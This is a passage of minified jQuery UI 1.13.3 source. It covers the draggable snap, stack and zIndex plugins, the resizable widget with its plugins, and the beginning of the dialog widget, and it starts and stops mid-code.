n,s,o,a,r,l,c,u,d,h=i.options,p=h.snapTolerance,f=t.offset.left,m=f+i.helperProportions.width,g=t.offset.top,v=g+i.helperProportions.height,b=i.snapElements.length-1;0<=b;b--)l=(r=i.snapElements[b].left-i.margins.left)+i.snapElements[b].width,u=(c=i.snapElements[b].top-i.margins.top)+i.snapElements[b].height,m<r-p||l+p<f||v<c-p||u+p<g||!Y.contains(i.snapElements[b].item.ownerDocument,i.snapElements[b].item)?(i.snapElements[b].snapping&&i.options.snap.release&&i.options.snap.release.call(i.element,e,Y.extend(i._uiHash(),{snapItem:i.snapElements[b].item})),i.snapElements[b].snapping=!1):("inner"!==h.snapMode&&(n=Math.abs(c-v)<=p,s=Math.abs(u-g)<=p,o=Math.abs(r-m)<=p,a=Math.abs(l-f)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:c-i.helperProportions.height,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:u,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r-i.helperProportions.width}).left),a)&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l}).left),d=n||s||o||a,"outer"!==h.snapMode&&(n=Math.abs(c-g)<=p,s=Math.abs(u-v)<=p,o=Math.abs(r-f)<=p,a=Math.abs(l-m)<=p,n&&(t.position.top=i._convertPositionTo("relative",{top:c,left:0}).top),s&&(t.position.top=i._convertPositionTo("relative",{top:u-i.helperProportions.height,left:0}).top),o&&(t.position.left=i._convertPositionTo("relative",{top:0,left:r}).left),a)&&(t.position.left=i._convertPositionTo("relative",{top:0,left:l-i.helperProportions.width}).left),!i.snapElements[b].snapping&&(n||s||o||a||d)&&i.options.snap.snap&&i.options.snap.snap.call(i.element,e,Y.extend(i._uiHash(),{snapItem:i.snapElements[b].item})),i.snapElements[b].snapping=n||s||o||a||d)}}),Y.ui.plugin.add("draggable","stack",{start:function(e,t,i){var n,i=i.options,i=Y.makeArray(Y(i.stack)).sort(function(e,t){return(parseInt(Y(e).css("zIndex"),10)||0)-(parseInt(Y(t).css("zIndex"),10)||0)});i.length&&(n=parseInt(Y(i[0]).css("zIndex"),10)||0,Y(i).each(function(e){Y(this).css("zIndex",n+e)}),this.css("zIndex",n+i.length))}}),Y.ui.plugin.add("draggable","zIndex",{start:function(e,t,i){t=Y(t.helper),i=i.options;t.css("zIndex")&&(i._zIndex=t.css("zIndex")),t.css("zIndex",i.zIndex)},stop:function(e,t,i){i=i.options;i._zIndex&&Y(t.helper).css("zIndex",i._zIndex)}}),Y.ui.draggable,Y.widget("ui.resizable",Y.ui.mouse,{version:"1.13.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(e){return parseFloat(e)||0},_isNumber:function(e){return!isNaN(parseFloat(e))},_hasScroll:function(e,t){if("hidden"===Y(e).css("overflow"))return!1;var t=t&&"left"===t?"scrollLeft":"scrollTop",i=!1;if(0<e[t])return!0;try{e[t]=1,i=0<e[t],e[t]=0}catch(e){}return i},_create:function(){var e,t=this.options,i=this;this._addClass("ui-resizable"),Y.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(Y("<div class='ui-wrapper'></div>").css({overflow:"hidden",position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),t.autoHide&&Y(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy(),this._addedHandles.remove();function e(e){Y(e).removeData("resizable").removeData("ui-resizable").off(".resizable")}var t;return this.elementIsWrapper&&(e(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),e(this.originalElement),this},_setOption:function(e,t){switch(this._super(e,t),e){case"handles":this._removeHandles(),this._setupHandles();break;case"aspectRatio":this._aspectRatio=!!t}},_setupHandles:function(){var e,t,i,n,s,o=this.options,a=this;if(this.handles=o.handles||(Y(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=Y(),this._addedHandles=Y(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),i=this.handles.split(","),this.handles={},t=0;t<i.length;t++)n="ui-resizable-"+(e=String.prototype.trim.call(i[t])),s=Y("<div>"),this._addClass(s,"ui-resizable-handle "+n),s.css({zIndex:o.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.children(this.handles[e]).length||(this.element.append(s),this._addedHandles=this._addedHandles.add(s));this._renderAxis=function(e){var t,i,n;for(t in e=e||this.element,this.handles)this.handles[t].constructor===String?this.handles[t]=this.element.children(this.handles[t]).first().show():(this.handles[t].jquery||this.handles[t].nodeType)&&(this.handles[t]=Y(this.handles[t]),this._on(this.handles[t],{mousedown:a._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(n=Y(this.handles[t],this.element),n=/sw|ne|nw|se|n|s/.test(t)?n.outerHeight():n.outerWidth(),i=["padding",/ne|nw|n/.test(t)?"Top":/se|sw|s/.test(t)?"Bottom":/^e$/.test(t)?"Right":"Left"].join(""),e.css(i,n),this._proportionallyResize()),this._handles=this._handles.add(this.handles[t])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){a.resizing||(this.className&&(s=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),a.axis=s&&s[1]?s[1]:"se")}),o.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._addedHandles.remove()},_mouseCapture:function(e){var t,i,n=!1;for(t in this.handles)(i=Y(this.handles[t])[0])!==e.target&&!Y.contains(i,e.target)||(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var t,i,n=this.options,s=this.element;return this.resizing=!0,this._renderProxy(),t=this._num(this.helper.css("left")),i=this._num(this.helper.css("top")),n.containment&&(t+=Y(n.containment).scrollLeft()||0,i+=Y(n.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:t,top:i},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:s.width(),height:s.height()},this.originalSize=this._helper?{width:s.outerWidth(),height:s.outerHeight()}:{width:s.width(),height:s.height()},this.sizeDiff={width:s.outerWidth()-s.width(),height:s.outerHeight()-s.height()},this.originalPosition={left:t,top:i},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof n.aspectRatio?n.aspectRatio:this.originalSize.width/this.originalSize.height||1,s=Y(".ui-resizable-"+this.axis).css("cursor"),Y("body").css("cursor","auto"===s?this.axis+"-resize":s),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var t=this.originalMousePosition,i=this.axis,n=e.pageX-t.left||0,t=e.pageY-t.top||0,i=this._change[i];return this._updatePrevProperties(),i&&(i=i.apply(this,[e,n,t]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),n=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),Y.isEmptyObject(n)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges())),!1},_mouseStop:function(e){this.resizing=!1;var t,i,n,s=this.options,o=this;return this._helper&&(i=(t=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:o.sizeDiff.height,t=t?0:o.sizeDiff.width,t={width:o.helper.width()-t,height:o.helper.height()-i},i=parseFloat(o.element.css("left"))+(o.position.left-o.originalPosition.left)||null,n=parseFloat(o.element.css("top"))+(o.position.top-o.originalPosition.top)||null,s.animate||this.element.css(Y.extend(t,{top:n,left:i})),o.helper.height(o.size.height),o.helper.width(o.size.width),this._helper)&&!s.animate&&this._proportionallyResize(),Y("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var e={};return this.position.top!==this.prevPosition.top&&(e.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(e.left=this.position.left+"px"),this.helper.css(e),this.size.width!==this.prevSize.width&&(e.width=this.size.width+"px",this.helper.width(e.width)),this.size.height!==this.prevSize.height&&(e.height=this.size.height+"px",this.helper.height(e.height)),e},_updateVirtualBoundaries:function(e){var t,i,n,s=this.options,s={minWidth:this._isNumber(s.minWidth)?s.minWidth:0,maxWidth:this._isNumber(s.maxWidth)?s.maxWidth:1/0,minHeight:this._isNumber(s.minHeight)?s.minHeight:0,maxHeight:this._isNumber(s.maxHeight)?s.maxHeight:1/0};(this._aspectRatio||e)&&(e=s.minHeight*this.aspectRatio,i=s.minWidth/this.aspectRatio,t=s.maxHeight*this.aspectRatio,n=s.maxWidth/this.aspectRatio,s.minWidth<e&&(s.minWidth=e),s.minHeight<i&&(s.minHeight=i),t<s.maxWidth&&(s.maxWidth=t),n<s.maxHeight)&&(s.maxHeight=n),this._vBoundaries=s},_updateCache:function(e){this.offset=this.helper.offset(),this._isNumber(e.left)&&(this.position.left=e.left),this._isNumber(e.top)&&(this.position.top=e.top),this._isNumber(e.height)&&(this.size.height=e.height),this._isNumber(e.width)&&(this.size.width=e.width)},_updateRatio:function(e){var t=this.position,i=this.size,n=this.axis;return this._isNumber(e.height)?e.width=e.height*this.aspectRatio:this._isNumber(e.width)&&(e.height=e.width/this.aspectRatio),"sw"===n&&(e.left=t.left+(i.width-e.width),e.top=null),"nw"===n&&(e.top=t.top+(i.height-e.height),e.left=t.left+(i.width-e.width)),e},_respectSize:function(e){var t=this._vBoundaries,i=this.axis,n=this._isNumber(e.width)&&t.maxWidth&&t.maxWidth<e.width,s=this._isNumber(e.height)&&t.maxHeight&&t.maxHeight<e.height,o=this._isNumber(e.width)&&t.minWidth&&t.minWidth>e.width,a=this._isNumber(e.height)&&t.minHeight&&t.minHeight>e.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,c=/sw|nw|w/.test(i),i=/nw|ne|n/.test(i);return o&&(e.width=t.minWidth),a&&(e.height=t.minHeight),n&&(e.width=t.maxWidth),s&&(e.height=t.maxHeight),o&&c&&(e.left=r-t.minWidth),n&&c&&(e.left=r-t.maxWidth),a&&i&&(e.top=l-t.minHeight),s&&i&&(e.top=l-t.maxHeight),e.width||e.height||e.left||!e.top?e.width||e.height||e.top||!e.left||(e.left=null):e.top=null,e},_getPaddingPlusBorderDimensions:function(e){for(var t=0,i=[],n=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],s=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")];t<4;t++)i[t]=parseFloat(n[t])||0,i[t]+=parseFloat(s[t])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var e,t=0,i=this.helper||this.element;t<this._proportionallyResizeElements.length;t++)e=this._proportionallyResizeElements[t],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(e)),e.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,t=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||Y("<div></div>").css({overflow:"hidden"}),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++t.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(e,t){return{width:this.originalSize.width+t}},w:function(e,t){var i=this.originalSize;return{left:this.originalPosition.left+t,width:i.width-t}},n:function(e,t,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(e,t,i){return{height:this.originalSize.height+i}},se:function(e,t,i){return Y.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},sw:function(e,t,i){return Y.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,t,i]))},ne:function(e,t,i){return Y.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,t,i]))},nw:function(e,t,i){return Y.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,t,i]))}},_propagate:function(e,t){Y.ui.plugin.call(this,e,[t,this.ui()]),"resize"!==e&&this._trigger(e,t,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),Y.ui.plugin.add("resizable","animate",{stop:function(t){var i=Y(this).resizable("instance"),e=i.options,n=i._proportionallyResizeElements,s=n.length&&/textarea/i.test(n[0].nodeName),o=s&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,s=s?0:i.sizeDiff.width,s={width:i.size.width-s,height:i.size.height-o},o=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,a=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(Y.extend(s,a&&o?{top:a,left:o}:{}),{duration:e.animateDuration,easing:e.animateEasing,step:function(){var e={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&Y(n[0]).css({width:e.width,height:e.height}),i._updateCache(e),i._propagate("resize",t)}})}}),Y.ui.plugin.add("resizable","containment",{start:function(){var i,n,e,t,s=Y(this).resizable("instance"),o=s.options,a=s.element,o=o.containment,a=o instanceof Y?o.get(0):/parent/.test(o)?a.parent().get(0):o;a&&(s.containerElement=Y(a),/document/.test(o)||o===document?(s.containerOffset={left:0,top:0},s.containerPosition={left:0,top:0},s.parentData={element:Y(document),left:0,top:0,width:Y(document).width(),height:Y(document).height()||document.body.parentNode.scrollHeight}):(i=Y(a),n=[],Y(["Top","Right","Left","Bottom"]).each(function(e,t){n[e]=s._num(i.css("padding"+t))}),s.containerOffset=i.offset(),s.containerPosition=i.position(),s.containerSize={height:i.innerHeight()-n[3],width:i.innerWidth()-n[1]},o=s.containerOffset,t=s.containerSize.height,e=s.containerSize.width,e=s._hasScroll(a,"left")?a.scrollWidth:e,t=s._hasScroll(a)?a.scrollHeight:t,s.parentData={element:a,left:o.left,top:o.top,width:e,height:t}))},resize:function(e){var t=Y(this).resizable("instance"),i=t.options,n=t.containerOffset,s=t.position,e=t._aspectRatio||e.shiftKey,o={top:0,left:0},a=t.containerElement,r=!0;a[0]!==document&&/static/.test(a.css("position"))&&(o=n),s.left<(t._helper?n.left:0)&&(t.size.width=t.size.width+(t._helper?t.position.left-n.left:t.position.left-o.left),e&&(t.size.height=t.size.width/t.aspectRatio,r=!1),t.position.left=i.helper?n.left:0),s.top<(t._helper?n.top:0)&&(t.size.height=t.size.height+(t._helper?t.position.top-n.top:t.position.top),e&&(t.size.width=t.size.height*t.aspectRatio,r=!1),t.position.top=t._helper?n.top:0),a=t.containerElement.get(0)===t.element.parent().get(0),i=/relative|absolute/.test(t.containerElement.css("position")),a&&i?(t.offset.left=t.parentData.left+t.position.left,t.offset.top=t.parentData.top+t.position.top):(t.offset.left=t.element.offset().left,t.offset.top=t.element.offset().top),s=Math.abs(t.sizeDiff.width+(t._helper?t.offset.left-o.left:t.offset.left-n.left)),a=Math.abs(t.sizeDiff.height+(t._helper?t.offset.top-o.top:t.offset.top-n.top)),s+t.size.width>=t.parentData.width&&(t.size.width=t.parentData.width-s,e)&&(t.size.height=t.size.width/t.aspectRatio,r=!1),a+t.size.height>=t.parentData.height&&(t.size.height=t.parentData.height-a,e)&&(t.size.width=t.size.height*t.aspectRatio,r=!1),r||(t.position.left=t.prevPosition.left,t.position.top=t.prevPosition.top,t.size.width=t.prevSize.width,t.size.height=t.prevSize.height)},stop:function(){var e=Y(this).resizable("instance"),t=e.options,i=e.containerOffset,n=e.containerPosition,s=e.containerElement,o=Y(e.helper),a=o.offset(),r=o.outerWidth()-e.sizeDiff.width,o=o.outerHeight()-e.sizeDiff.height;e._helper&&!t.animate&&/relative/.test(s.css("position"))&&Y(this).css({left:a.left-n.left-i.left,width:r,height:o}),e._helper&&!t.animate&&/static/.test(s.css("position"))&&Y(this).css({left:a.left-n.left-i.left,width:r,height:o})}}),Y.ui.plugin.add("resizable","alsoResize",{start:function(){var e=Y(this).resizable("instance").options;Y(e.alsoResize).each(function(){var e=Y(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.css("width")),height:parseFloat(e.css("height")),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var t=Y(this).resizable("instance"),n=t.options,s=t.originalSize,o=t.originalPosition,a={height:t.size.height-s.height||0,width:t.size.width-s.width||0,top:t.position.top-o.top||0,left:t.position.left-o.left||0};Y(n.alsoResize).each(function(){var e=Y(this),n=Y(this).data("ui-resizable-alsoresize"),s={},t=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];Y.each(t,function(e,t){var i=(n[t]||0)+(a[t]||0);i&&0<=i&&(s[t]=i||null)}),e.css(s)})},stop:function(){Y(this).removeData("ui-resizable-alsoresize")}}),Y.ui.plugin.add("resizable","ghost",{start:function(){var e=Y(this).resizable("instance"),t=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:t.height,width:t.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),!1!==Y.uiBackCompat&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=Y(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=Y(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),Y.ui.plugin.add("resizable","grid",{resize:function(){var e,t=Y(this).resizable("instance"),i=t.options,n=t.size,s=t.originalSize,o=t.originalPosition,a=t.axis,r="number"==typeof i.grid?[i.grid,i.grid]:i.grid,l=r[0]||1,c=r[1]||1,u=Math.round((n.width-s.width)/l)*l,n=Math.round((n.height-s.height)/c)*c,d=s.width+u,h=s.height+n,p=i.maxWidth&&i.maxWidth<d,f=i.maxHeight&&i.maxHeight<h,m=i.minWidth&&i.minWidth>d,g=i.minHeight&&i.minHeight>h;i.grid=r,m&&(d+=l),g&&(h+=c),p&&(d-=l),f&&(h-=c),/^(se|s|e)$/.test(a)?(t.size.width=d,t.size.height=h):/^(ne)$/.test(a)?(t.size.width=d,t.size.height=h,t.position.top=o.top-n):/^(sw)$/.test(a)?(t.size.width=d,t.size.height=h,t.position.left=o.left-u):((h-c<=0||d-l<=0)&&(e=t._getPaddingPlusBorderDimensions(this)),0<h-c?(t.size.height=h,t.position.top=o.top-n):(h=c-e.height,t.size.height=h,t.position.top=o.top+s.height-h),0<d-l?(t.size.width=d,t.position.left=o.left-u):(d=l-e.width,t.size.width=d,t.position.left=o.left+s.width-d))}}),Y.ui.resizable,Y.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var t=Y(this).css(e).offset().top;t<0&&Y(this).css("top",e.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&Y.fn.draggable&&this._makeDraggable(),this.options.resizable&&Y.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?Y(e):this.document.find(e||"body").eq(0)},_destroy:function(){var e,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(e=t.parent.children().eq(t.index)).length&&e[0]!==this.element[0]?e.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:Y.noop,enable:Y.noop,close:function(e){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",e)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||Y.ui.safeBlur(Y.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",e)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,t){var i=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+Y(this).css("z-index")}).get(),n=Math.max.apply(null,n);return n>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",n+1),i=!0),i&&!t&&this._trigger("focus",e),i},open:function(){var e=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=Y(Y.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var e=this._focusedElement;(e=(e=(e=(e=(e=e||this.element.find("[autofocus]")).length?e:this.element.find(":tabbable")).length?e:this.uiDialogButtonPane.find(":tabbable")).length?e:this.uiDialogTitlebarClose.filter(":tabbable")).length?e:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var e=Y.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===e||Y.contains(this.uiDialog[0],e)||this._focusTabbable()},_keepFocus:function(e){e.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=Y("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(e){var t,i,n;this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===Y.ui.keyCode.ESCAPE?(e.preventDefault(),this.close(e)):e.keyCode!==Y.ui.keyCode.TAB||e.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),i=t.first(),n=t.last(),e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==i[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.trigger("focus")}),e.preventDefault()):(this._delay(function(){i.trigger("focus")}),e.preventDefault()))},mousedown:function(e){this._moveToTop(e)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=Y("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(e){Y(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=Y("<button type='button'></button>").button({label:Y("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(e){e.preventDefault(),this.close(e)}}),e=Y("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(e,"ui-dialog-title"),this._title(e),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(e){this.options.title?e.text(this.options.title):e.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=Y("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=Y("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var n=this,e=this.options.buttons;this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),Y.isEmptyObject(e)||Array.isArray(e)&&!e.length?this._removeClass(this.uiDialog,"ui-dialog-buttons"):(Y.each(e,function(e,t){var i;t=Y.extend({type:"button"},t="function"==typeof t?{click:t,text:e}:t),i=t.click,e={icon:t.icon,iconPosition:t.iconPosition,showLabel:t.showLabel,icons:t.icons,text:t.text},delete t.click,delete t.icon,delete t.iconPosition,delete t.showLabel,delete t.icons,"boolean"==typeof t.text&&delete t.text,Y("<button></button>",t).button(e).appendTo(n.uiButtonSet).on("click",function(){i.apply(n.element[0],arguments)})}),this._addClass(this.uiDialog,"ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){var s=this,o=this.options;function a(e){return{position:e.position,offset:e.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(e,t){s._addClass(Y(this),"ui-dialog-dragging"),s._blockFrames(),s._trigger("dragStart",e,a(t))},drag:function(e,t){s._trigger("drag",e,a(t))},stop:function(e,t){var i=t.offset.left-s.document.scrollLeft(),n=t.offset.top-s.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=n?"+":"")+n,of:s.window},s._removeClass(Y(this),"ui-dialog-dragging"),s._unblockFrames(),s._trigger("dragStop",e,a(t))}})},_makeResizable:function(){var s=this,o=this.options,e=o.resizable,t=this.uiDialog.css("position"),e="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";function a(e){return{originalPosition:e.originalPosition,originalSize:e.originalSize,position:e.position,size:e.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:e,start:function(e,t){s._addClass(Y(this),"ui-dialog-resizing"),s._blockFrames(),s._trigger("resizeStart",e,a(t))},resize:function(e,t){s._trigger("resize",e,a(t))},stop:function(e,t){var i=s.uiDialog.offset(),n=i.left-s.document.scrollLeft(),i=i.top-s.document.scrollTop();o.height=s.uiDialog.height(),o.width=s.uiDialog.width(),o.position={my:"left top",at:"left"+(0<=n?"+":"")+n+" top"+(0<=i?"+":"")+i,of:s.window},s._removeClass(Y(this),"ui-dialog-resizing"),s._unblockFrames(),s._trigger("resizeStop",e,a(t))}}).css("position",t)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=Y(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),t=Y.inArray(this,e);-1!==t&&e.splice(t,1)},_trackingInstances:function(){var e=this.document.data("ui-dialog-instances");return e||this.document.data("ui-dialog-instances",e=[]),e},_minHeight:function(){var 